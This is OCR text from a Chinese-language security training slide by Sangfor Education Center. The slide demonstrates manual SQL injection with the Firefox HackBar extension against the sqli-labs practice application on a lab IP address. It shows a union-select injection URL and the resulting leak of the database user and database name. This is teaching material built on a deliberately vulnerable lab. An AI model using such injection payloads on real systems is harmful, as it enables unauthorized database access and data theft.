 Hackbar的使用
深信服产业教育中心
SANGFOR EDUCATION CENTER
Hackbar的典型应用——手工SQL注入
Less-1 **Error Based- String** - Mozilla Firefox
Less-1 **Error Based- String
192.168.40.233/sqli-labs-master/Less-1/?id=1' and 1=2 union select 1,user(),database
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
Welcome Dhakkan
Your Login name:root@localhost
Your Password:security
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://192.168.40.233/sqli-labs-master/Less-1/?id=1' and 1=2
union select 1,user(),database()--+
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All